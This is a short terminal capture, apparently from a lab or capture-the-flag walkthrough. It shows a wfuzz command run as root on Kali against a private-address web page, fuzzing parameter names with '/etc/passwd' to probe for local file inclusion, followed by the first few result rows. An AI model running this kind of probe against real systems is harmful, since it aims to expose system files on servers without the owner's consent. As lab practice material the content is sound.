 ┌──(root㉿kali)-[~]
└─# wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.102.143/thankyou.php?FUZZ=/etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wo
rk correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.102.143/thankyou.php?FUZZ=/etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000007:   200        42 L     66 W       851 Ch      "10"
000000019:   200        42 L     66 W       851 Ch      "2005"
000000020:   200        42 L     66 W       851 Ch      "3"
000000021:   200        42 L     66 W       851 Ch      "a"
000000015:   200        42 L     66 W       851 Ch      "2001"